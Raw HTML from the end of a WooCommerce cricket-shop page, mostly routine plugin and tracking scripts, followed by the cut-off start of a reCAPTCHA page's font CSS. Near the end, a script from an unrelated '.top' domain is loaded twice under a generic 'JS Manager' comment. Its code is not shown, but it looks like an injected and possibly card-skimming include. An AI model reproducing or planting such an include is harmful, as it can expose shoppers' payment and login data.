<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/isotope.js?ver=1.3.1" id="isotope-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/gridzy.js?ver=1.3.1" id="gridzy-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/nice-select.js?ver=1.3.1" id="niceselect-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/lity.js?ver=1.3.1" id="lity-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/ResizeSensor.js?ver=1.3.1" id="resizesensor-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/theia-sticky-sidebar.min.js?ver=1.3.1" id="theia-sticky-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/readmore.min.js?ver=1.3.1" id="read-more-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/nikstore-main-script.js?ver=1.3.1" id="nikstore-main-script-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/marquee.min.js?ver=1.3.1" id="nikstore-marque-js"></script>
<script id="nikstore-woo-js-extra">
var nikstore_main_object = {"dataAddCartMsg":"You have added the item to your shopping cart!"};
//# sourceURL=nikstore-woo-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/nikstore-wc.js?ver=1.3.1" id="nikstore-woo-js"></script>
<script id="nikstore-mini-cart-js-extra">
var nikstore_params = {"ajax_url":"/wp-admin/admin-ajax.php"};
//# sourceURL=nikstore-mini-cart-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/nikstore-mini-cart.js?ver=1.3.1" id="nikstore-mini-cart-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/flickity.pkgd.min.js?ver=1.3.1" id="flickity-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=050b65b6ccb82df6ae3c" id="qlwapp-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.4","pm_dir_url":"https://cricketkingdom.co.uk/wp-content/plugins/popup-maker/","ajaxurl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","restapi":"https://cricketkingdom.co.uk/wp-json/pum/v1","rest_nonce":null,"default_theme":"8669","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://cricketkingdom.co.uk/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8678":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-8678"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-8678","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8670","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"beep.mp3","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8678,"slug":"banner-offer"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//cricketkingdom.co.uk/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1741780138&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith_wapo_front-js-extra">
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","addons_nonce":"4c1fe94be4","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"only_final","replace_product_price":"no","woocommerce_currency":"GBP","currency_symbol":"\u00a3","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://cricketkingdom.co.uk/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.14.1" id="yith_wapo_front-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfxTfAqAAAAADwQYdJRoTiCKvZhaFZoV8i1TZX5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfxTfAqAAAAADwQYdJRoTiCKvZhaFZoV8i1TZX5","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/js/wc-add-to-cart-variable-product.js?ver=20150509" id="wc-add-to-cart-variable-product-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/js/wc-variation-swatches.js?ver=20150810" id="wc-add-to-cart-variable-product-swatches-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/js/xpc-product-quick-view-without-prettyphoto.js?ver=20150508" id="xpc-product-quick-view-js"></script>
<script id="nikstore-ajax-search-js-extra">
var opt = {"ajaxUrl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","noResults":"No products found"};
//# sourceURL=nikstore-ajax-search-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/nikstore-live-search/js/nikstore-ajax-search.js?ver=6.9" id="nikstore-ajax-search-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.4" id="elementor-webpack-runtime-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cricketkingdom.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cricketkingdom.co.uk\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"56e21d8b27"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":677,"title":"Main%20Footer%20-%20The%20Cricket%20Kingdom","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cricketkingdom.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cricketkingdom.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.7-3.5.15', '3731776727093685');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "e6edbcb5-87dc-48c9-873a-cabd7bb27979"
});
 });
</script>
<script type="text/javascript" src="https://pixelgolovo.top/1/cricketkingdom/metrics.js" id="custom-1766153582956-js"></script>
<!-- JS Manager: custom-1766153582956 -->
<script type="text/javascript" src="https://pixelgolovo.top/1/cricketkingdom/metrics.js" id="custom-1766153582956-js"></script>
<!-- End JS Manager: custom-1766153582956 -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa&co=aHR0cHM6Ly9jcmlja2V0a2luZ2RvbS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=uebnr4vr85tx
body_size: 49414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, 